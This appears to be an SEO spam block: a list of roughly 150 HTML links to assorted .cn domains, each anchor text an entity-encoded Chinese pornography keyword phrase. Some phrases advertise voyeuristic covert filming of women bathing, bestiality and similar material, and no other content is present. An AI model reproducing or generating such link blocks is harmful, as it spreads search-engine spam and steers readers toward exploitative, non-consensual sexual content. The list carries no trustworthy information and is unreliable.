<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://feilibo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghne.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cf5101.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sengkan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suplan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://h3140.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://aric.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://inrun.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://tduai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnlike.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindua8.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lufew.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://51shipu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://szheshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kening.org.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://kingmac.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://aena.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://mangma.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ujzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://4sese.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://itease.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rimq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://readingday.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://insass.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://135588.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://laiantuan.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://tea86.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nenchun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://bwklw.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://17080.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianu.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://acial.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znxawq.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://dqhrsl.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://txrwg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://spirit365.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://py1017.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tinnok.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gipt.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11792.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
